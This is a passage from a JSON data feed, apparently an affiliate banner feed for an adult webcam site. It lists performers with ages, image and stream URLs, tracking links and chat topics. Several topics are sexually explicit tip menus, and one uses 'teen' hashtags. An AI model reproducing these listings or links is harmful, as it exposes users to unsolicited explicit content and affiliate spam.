\/SquirSquad?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/SquirSquad\",\"video_feed_url\":\"https:\\/\\/mobile-edge21.bcvcdn.com\\/stream_SquirSquad.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb21.bcvcdn.com\\/stream_SquirSquad\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_SquirSquad\\/playlist.m3u8\",\"chat_topic\":\"@Hello\",\"chat_topic_ru\":\"\\u0417\\u043d\\u0430\\u043a\\u043e\\u043c\\u0441\\u0442\\u0432\\u043e \\u0441 \\u0431\\u043e\\u043d\\u0433\\u043e\",\"flags\":[\"american\",\"russian\"],\"online_time\":3292,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_SquirSquad\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":519,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"sosgirl1994\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/sosgirl1994\",\"display_name\":\"sosgirl1994\",\"display_age\":30,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/069\\/18a\\/059\\/258e0bb35147f038d67d2a4c761971ac_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/069\\/18a\\/059\\/258e0bb35147f038d67d2a4c761971ac_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/069\\/18a\\/059\\/258e0bb35147f038d67d2a4c761971ac_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/069\\/18a\\/059\\/258e0bb35147f038d67d2a4c761971ac_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/069\\/18a\\/059\\/xbig_lq\\/031680.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/069\\/18a\\/059\\/xbig_lq\\/031680.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/069\\/18a\\/059\\/xbig\\/031680.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/sosgirl1994\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/sosgirl1994\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/sosgirl1994\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/sosgirl1994?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/sosgirl1994\",\"video_feed_url\":\"https:\\/\\/mobile-edge37.bcvcdn.com\\/stream_sosgirl1994.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb37.bcvcdn.com\\/stream_sosgirl1994\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_sosgirl1994\\/playlist.m3u8\",\"chat_topic\":\"tip menu only for 1 girl \",\"chat_topic_ru\":\"\\u0435\\u0441\\u043b\\u0438 \\u043a\\u0438\\u0434\\u0430\\u0435\\u0442\\u0435 \\u0438\\u0437 \\u043c\\u0435\\u043d\\u044e, \\u043f\\u0438\\u0448\\u0438\\u0442\\u0435 \\u0437\\u0430 \\u043a\\u0430\\u043a\\u0443\\u044e \\u0434\\u0435\\u0432\\u043e\\u0447\\u043a\\u0443. \\u0446\\u0435\\u043d\\u0430 \\u0432 \\u043c\\u0435\\u043d\\u044e \\u0437\\u0430 \\u043e\\u0434\\u043d\\u043e\\u0433\\u043e \\u0447\\u0435\\u043b\\u043e\\u0432\\u0435\\u043a\\u0430\",\"flags\":[\"american\",\"russian\"],\"online_time\":6411,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_sosgirl1994\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":511,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"BELBIG\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/BELBIG\",\"display_name\":\"BELBIG\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/04b\\/297\\/250\\/1298b9fc3888c6d505a64db5e338515d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/04b\\/297\\/250\\/1298b9fc3888c6d505a64db5e338515d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/04b\\/297\\/250\\/1298b9fc3888c6d505a64db5e338515d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/04b\\/297\\/250\\/1298b9fc3888c6d505a64db5e338515d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/04b\\/297\\/250\\/xbig_lq\\/816b09.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/04b\\/297\\/250\\/xbig_lq\\/816b09.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/04b\\/297\\/250\\/xbig\\/816b09.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/BELBIG\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/BELBIG\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/BELBIG\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/BELBIG?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/BELBIG\",\"video_feed_url\":\"https:\\/\\/mobile-edge46.bcvcdn.com\\/stream_BELBIG.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb46.bcvcdn.com\\/stream_BELBIG\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_BELBIG\\/playlist.m3u8\",\"chat_topic\":\"jump tits 68 , LIKE ME 100 , finger in pussy 212 ,  I LOVE YOU 500 , MY HERO 1000 , DOGGY 112,my favorite level 77\",\"chat_topic_ru\":\"jump tits 68 , LIKE ME 100 , finger in pussy 212 ,  I LOVE YOU 500 , MY HERO 1000 , DOGGY 112,my favorite level 77\",\"flags\":[\"american\"],\"online_time\":3779,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_BELBIG\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":485,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"RobinLili\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/RobinLili\",\"display_name\":\"RobinLili\",\"display_age\":33,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/253\\/0d6\\/94776c9f2e4db0957fa9a982207a6ac3_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/253\\/0d6\\/94776c9f2e4db0957fa9a982207a6ac3_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/253\\/0d6\\/94776c9f2e4db0957fa9a982207a6ac3_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/253\\/0d6\\/94776c9f2e4db0957fa9a982207a6ac3_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/253\\/0d6\\/xbig_lq\\/5034b3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/253\\/0d6\\/xbig_lq\\/5034b3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/253\\/0d6\\/xbig\\/5034b3.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/RobinLili\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/RobinLili\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/RobinLili\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/RobinLili?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/RobinLili\",\"video_feed_url\":\"https:\\/\\/mobile-edge61.bcvcdn.com\\/stream_RobinLili.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb61.bcvcdn.com\\/stream_RobinLili\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_RobinLili\\/playlist.m3u8\",\"chat_topic\":\"Hey, my amazing viewers!  It\'s so great to have you here! Tips are always appreciated and will make the stream even more fun! \",\"chat_topic_ru\":\"\\u0412\\u0441\\u0435\\u043c \\u043f\\u0440\\u0438\\u0432\\u0435\\u0442. \\u0420\\u0430\\u0437\\u043c\\u0435\\u0440 10. \\u0421\\u0440\\u0430\\u0437\\u0443 \\u0433\\u043e\\u0432\\u043e\\u0440\\u044e \\u0443 \\u043c\\u0435\\u043d\\u044f \\u043b\\u0435\\u0433\\u043a\\u0430\\u044f \\u044d\\u0440\\u043e\\u0442\\u0438\\u043a\\u0430, \\u043f\\u0438\\u0441\\u0443, \\u043a\\u0438\\u0441\\u0443 - \\u043d\\u0435 \\u043f\\u043e\\u043a\\u0430\\u0437\\u044b\\u0432\\u0430\\u044e \",\"flags\":[\"american\",\"russian\"],\"online_time\":619,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_RobinLili\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":481,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"esterjohns\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/esterjohns\",\"display_name\":\"Frummi\",\"display_age\":35,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/03d\\/261\\/181\\/56c90bbd3eb2ea27533286d9d825ded3_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/03d\\/261\\/181\\/56c90bbd3eb2ea27533286d9d825ded3_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/03d\\/261\\/181\\/56c90bbd3eb2ea27533286d9d825ded3_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/03d\\/261\\/181\\/56c90bbd3eb2ea27533286d9d825ded3_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/03d\\/261\\/181\\/xbig_lq\\/25f849.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/03d\\/261\\/181\\/xbig_lq\\/25f849.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/03d\\/261\\/181\\/xbig\\/25f849.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/esterjohns\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/esterjohns\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/esterjohns\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/esterjohns?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/esterjohns\",\"video_feed_url\":\"https:\\/\\/mobile-edge31.bcvcdn.com\\/stream_esterjohns.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb31.bcvcdn.com\\/stream_esterjohns\",\"stream_feed_url\":\"https:\\/\\/ded1080-edge28.bcvcdn.com\\/hls\\/stream_esterjohns\\/playlist.m3u8\",\"chat_topic\":\"Tits15. Pussy18. Ass22. Nacked155. Fuck pussy 200,suck dildo 66.finger pussy 33(this menu for outside)follow me on Fansly.  @Frummi\",\"chat_topic_ru\":\"\\u0421\\u0438\\u0441\\u0438 15,\\u043a\\u0438\\u0441\\u043018, \\u043f\\u043e\\u043f\\u043022, \\u0433\\u043e\\u043b\\u0430\\u044f155, \\u0442\\u0440\\u0430\\u0445\\u0430\\u0442\\u044c \\u043a\\u0438\\u0441\\u043a\\u0443200. \\u0421\\u043e\\u0441\\u0430\\u0442\\u044c \\u0444\\u0430\\u043b\\u043e\\u0441 66,\\u043f\\u0430\\u043b\\u0435\\u0446 \\u0432 \\u043f\\u0438\\u0441\\u044e33( \\u0432 \\u0442\\u0435\\u043c\\u0435 \\u043c\\u0435\\u043d\\u044e \\u0434\\u043b\\u044f  \\u043d\\u0435 \\u0434\\u043e\\u043c\\u0430) \\u043f\\u043e\\u0434\\u043f\\u0438\\u0441\\u044b\\u0432\\u0430\\u0439\\u0442\\u0435\\u0441\\u044c \\u043d\\u0430 Fansly.  @Frummi  \\u043a\\u043e\\u043c\\u0435\\u043d\\u0442\\u044b \\u043f\\u0440\\u0438 \\u043f\\u0440\\u043e\\u0441\\u043c\\u043e\\u0442\\u0440\\u0435 \\u043a\\u0430\\u043c\\u0435\\u0440\\u044b - \\u0435\\u0441\\u043b\\u0438 \\u0447\\u0442\\u043e -\\u0442\\u043e \\u043f\\u0440\\u0438\\u0434\\u0435\\u0442 \\u043d\\u0430 \\u0443\\u043c\",\"flags\":[\"american\",\"russian\"],\"online_time\":2314,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_esterjohns\",\"chat_status\":\"public\",\"marker\":\"ugly\",\"gender\":\"female\",\"members_count\":479,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Alisa-33\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Alisa-33\",\"display_name\":\"Alisa-33\",\"display_age\":36,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a0\\/0fa\\/0b6\\/62b5e7baf7253f7aca12f7cebb58280d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a0\\/0fa\\/0b6\\/62b5e7baf7253f7aca12f7cebb58280d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a0\\/0fa\\/0b6\\/62b5e7baf7253f7aca12f7cebb58280d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a0\\/0fa\\/0b6\\/62b5e7baf7253f7aca12f7cebb58280d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a0\\/0fa\\/0b6\\/xbig_lq\\/ce744c.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a0\\/0fa\\/0b6\\/xbig_lq\\/ce744c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a0\\/0fa\\/0b6\\/xbig\\/ce744c.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Alisa-33\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Alisa-33\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Alisa-33\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Alisa-33?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Alisa-33\",\"video_feed_url\":\"https:\\/\\/mobile-edge65.bcvcdn.com\\/stream_Alisa-33.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb65.bcvcdn.com\\/stream_Alisa-33\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_Alisa-33\\/playlist.m3u8\",\"chat_topic\":\"Squirt @total - countdown: @sofar collected, @remain left until the show starts! Lovens from 5 tok)\",\"chat_topic_ru\":\"\\u0421\\u043a\\u0432\\u0438\\u0440\\u0442 @total -\\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0435\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443!\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 5 \\u0442\\u043e\\u043a)\",\"flags\":[\"american\",\"russian\"],\"online_time\":1412,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Alisa-33\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":449,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"shiny-lily\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/shiny-lily\",\"display_name\":\"shiny-lily\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b3\\/105\\/258\\/663027f1b068c015c477b4dacb2b3a0e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b3\\/105\\/258\\/663027f1b068c015c477b4dacb2b3a0e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b3\\/105\\/258\\/663027f1b068c015c477b4dacb2b3a0e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b3\\/105\\/258\\/663027f1b068c015c477b4dacb2b3a0e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/105\\/258\\/xbig_lq\\/a4d2cc.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/105\\/258\\/xbig_lq\\/a4d2cc.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/105\\/258\\/xbig\\/a4d2cc.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/shiny-lily\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/shiny-lily\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/shiny-lily\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/shiny-lily?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/shiny-lily\",\"video_feed_url\":\"https:\\/\\/mobile-edge5.bcvcdn.com\\/stream_shiny-lily.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb5.bcvcdn.com\\/stream_shiny-lily\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_shiny-lily\\/playlist.m3u8\",\"chat_topic\":\"5 min control is free in pvt\",\"chat_topic_ru\":\"\\u0411\\u0435\\u0441\\u043f\\u043b\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043a\\u043e\\u043d\\u0442\\u0440\\u043e\\u043b\\u044c \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435 5 \\u043c\\u0438\\u043d\\u0443\\u0442 \",\"flags\":[\"american\",\"russian\"],\"online_time\":10199,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_shiny-lily\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":433,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Sashalong13\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Sashalong13\",\"display_name\":\"Sashalong13\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c8\\/0c5\\/131\\/90c803b6c3a158a9f17782e8acf6a003_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c8\\/0c5\\/131\\/90c803b6c3a158a9f17782e8acf6a003_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c8\\/0c5\\/131\\/90c803b6c3a158a9f17782e8acf6a003_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c8\\/0c5\\/131\\/90c803b6c3a158a9f17782e8acf6a003_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c8\\/0c5\\/131\\/xbig_lq\\/0f6c47.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c8\\/0c5\\/131\\/xbig_lq\\/0f6c47.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c8\\/0c5\\/131\\/xbig\\/0f6c47.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Sashalong13\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Sashalong13\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Sashalong13\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Sashalong13?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Sashalong13\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us77.bcvcdn.com\\/stream_Sashalong13.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us77.bcvcdn.com\\/stream_Sashalong13\",\"stream_feed_url\":\"https:\\/\\/ded350-edge-us75.bcvcdn.com\\/hls\\/stream_Sashalong13\\/playlist.m3u8\",\"chat_topic\":\"Let\'s stretch me :) And trade some crypto :D  I don\'t do privates or c2c and undress according to the menu. Easy as Market :)\",\"chat_topic_ru\":\"\\u0418 \\u044f \\u041d\\u0415 \\u0434\\u0435\\u043b\\u0430\\u044e \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u0432 \\u0438 c2c) \\u0410 \\u0440\\u0430\\u0437\\u0434\\u0435\\u0432\\u0430\\u044e\\u0441\\u044c \\u043f\\u043e \\u043c\\u0435\\u043d\\u044e\\u0448\\u043a\\u0435) \\u0412\\u0441\\u0435 \\u043f\\u0440\\u043e\\u0441\\u0442\\u043e \\u043a\\u0430\\u043a \\u0440\\u044b\\u043d\\u043e\\u043a)\",\"flags\":[\"american\",\"russian\"],\"online_time\":4737,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Sashalong13\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":408,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"twitter\"],\"is_new\":0},{\"username\":\"wildsexforyou\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/wildsexforyou\",\"display_name\":\"wildsexforyou\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ce\\/0d6\\/0e3\\/756e1034ad6325e74763a6a0e799429f_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ce\\/0d6\\/0e3\\/756e1034ad6325e74763a6a0e799429f_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ce\\/0d6\\/0e3\\/756e1034ad6325e74763a6a0e799429f_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ce\\/0d6\\/0e3\\/756e1034ad6325e74763a6a0e799429f_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ce\\/0d6\\/0e3\\/xbig_lq\\/f2d633.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ce\\/0d6\\/0e3\\/xbig_lq\\/f2d633.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ce\\/0d6\\/0e3\\/xbig\\/f2d633.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/wildsexforyou\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/wildsexforyou\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/wildsexforyou\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/wildsexforyou?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/wildsexforyou\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us64.bcvcdn.com\\/stream_wildsexforyou.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us64.bcvcdn.com\\/stream_wildsexforyou\",\"stream_feed_url\":\"https:\\/\\/ded4416-edge-us56.bcvcdn.com\\/hls\\/stream_wildsexforyou\\/playlist.m3u8\",\"chat_topic\":\"FUCK PUSSY HARD DO IT HARD   #teen #anal #cum #creampie #anal #18 #bigboobs #squirt  \",\"chat_topic_ru\":\"FUCK FACE & DEEPTHROAT  60 SEG  #teen #anal #cum #creampie  START FUCK PUSSY  400 TKS #anal #18 #bigboobs #squirt  @total  @total 